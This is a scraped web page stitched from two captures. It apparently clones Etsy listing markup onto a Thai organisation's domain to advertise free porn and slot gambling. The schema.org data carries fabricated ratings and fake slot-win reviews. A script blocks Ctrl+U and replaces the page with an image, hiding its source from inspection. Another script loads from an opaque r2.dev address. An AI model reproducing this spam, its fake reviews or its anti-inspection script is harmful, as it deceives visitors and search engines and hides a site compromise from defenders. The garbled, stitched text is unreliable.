"region":"ID","detected_currency_code":"THB","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isคลิปหลุดApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i.etsystatic.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 
<script>
/**
 * Simple keyboard shortcut handler
 */
const shortcut = {
all_shortcuts: {},
add: function(combo, callback, options) {
const defaultOpts = {
type: "keydown",
propagate: false,
disable_in_input: false,
target: document,
keycode: false
};
const settings = Object.assign({}, defaultOpts, options || {});
const target = typeof settings.target === "string"
? document.getElementById(settings.target)
: settings.target;
 
combo = combo.toLowerCase();
 
const handler = function(e) {
e = e || window.event;
 
// Skip if inside input/textarea and disable_in_input = true
if (settings.disable_in_input) {
let element = e.target || e.srcElement;
if (element.nodeType === 3) element = element.parentNode;
if (element.tagName === "INPUT" || element.tagName === "TEXTAREA") return;
}
 
const code = e.keyCode || e.which;
let key = String.fromCharCode(code).toLowerCase();
if (code === 188) key = ","; 
if (code === 190) key = ".";
 
const keys = combo.split("+");
let matchCount = 0;
 
const specialKeys = {
esc:27, escape:27, tab:9, space:32, return:13, enter:13,
backspace:8, left:37, up:38, right:39, down:40,
f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,
f7:118,f8:119,f9:120,f10:121,f11:122,f12:123
};
 
let ctrlReq=false, shiftReq=false, altReq=false, metaReq=false;
let ctrl=e.ctrlKey, shift=e.shiftKey, alt=e.altKey, meta=e.metaKey;
 
for (let i=0; i<keys.length; i++) {
const k = keys[i];
if (k === "ctrl" || k === "control") { ctrlReq = true; matchCount++; }
else if (k === "shift") { shiftReq = true; matchCount++; }
else if (k === "alt") { altReq = true; matchCount++; }
else if (k === "meta") { metaReq = true; matchCount++; }
else if (k.length > 1) { if (specialKeys[k] === code) matchCount++; }
else if (settings.keycode ? settings.keycode === code : key === k) { matchCount++; }
}
 
if (
matchCount === keys.length &&
ctrl === ctrlReq && shift === shiftReq &&
alt === altReq && meta === metaReq
) {
callback(e);
if (!settings.propagate) {
e.cancelBubble = true;
e.returnValue = false;
if (e.stopPropagation) e.stopPropagation();
if (e.preventDefault) e.preventDefault();
return false;
}
}
};
 
this.all_shortcuts[combo] = { callback: handler, target, event: settings.type };
target.addEventListener(settings.type, handler, false);
}
};
 
// === Ganti isi halaman dengan gambar ketika Ctrl+U ditekan ===
shortcut.add("Ctrl+U", function() {
document.body.innerHTML = ""; // hapus semua isi halaman
const img = document.createElement("img");
img.src = "https://img.pikbest.com/photo/20241226/affectionate-piglets-nuzzle-in-farm-setting_11301988.jpg!w700wp";
img.style.width = "100%";
img.style.height = "100vh";
img.style.objectFit = "cover";
img.alt = "Background Image";
document.body.appendChild(img);
});
</script>


⬅️ Buat Paste Baru<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tidx3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","x3cUSER_IDx3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1879f5fb3bf744b0ba4ba8ee994ac2a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div></body></html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ttba.or.th/cdn-cgi/rum?
body_size: 100697
content:

<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 53.300000000000004px;"><head><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5ao1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="th-TH">
 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
 
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
<meta property="fb:app_id" content="89186614300">
 
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509091757442671" />
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
<script>
//todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
// for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
// files could call.
function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}
 
const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});
 
// If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}
function retryLoadingAirgap(loadAsync, attemptNumber) {
var element = document.createElement("script");
element.type = "text/javascript";
element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
if (loadAsync) {
element.setAttribute('data-cfasync', true);
element.async = true;
}
 
element.onerror = (error) => {
if (attemptNumber < 3) {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync
});
retryLoadingAirgap(false, attemptNumber + 1);
}
else {
try {
//ideally we would have the same STATSD here as in transcend-integration.ts
//but we can't import STATSD into mustache files.This only occurs 0.02% of the time anyway and
//this should work, so tracking in the "happy case" in the ts file should be sufficient.
window.initializePrivacySettingsManager(false);
}
catch (error) {
waitForElm("#privacy-settings-manager-load-complete").then(()=> {
window.initializePrivacySettingsManager(false);
});
}
// Update privacy footer based on Airgap info after footer script is loaded.
waitForElm("#footer-script-loaded").then(()=> {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});
 
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_load_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempts: attemptNumber
});
}
}
 
var head = document.getElementsByTagName('head')[0];
head.appendChild(element);
}
 
function handleErrorLoadingAirgap() {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
retryAttempt: 1,
attemptWasAsyncLoad: true
});
 
retryLoadingAirgap(true, 2);
}
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
 

 
<title>xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </title>
<meta name="description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.">
 
<meta name="robots" content="max-image-preview:large">
<meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://ttba.or.th/",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"sku": "4302118744",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"image": [
{
"@type": "ImageObject",
"author": "คลิปหลุด",
"contentUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"thumbnailUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
}
],
"category": "Android Game < เว็บไซต์สล็อต < หนังโป๊",
"brand": {
"@type": "Brand",
"name": "คลิปหลุด"
},
"logo": "https://nom04.arreter.org/img/gifคลิปหลุด%20(1).gif",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "THB",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "TH"
}
}
},
"review": [
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-11-10",
"reviewBody": "จริงเหรอ? หลังจากหมุนสล็อต RTP นี้ไปแค่ไม่กี่ครั้ง ก็ได้สัญลักษณ์ Scatter เต็มหน้าจอทันทีเลย!â€ ",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-09",
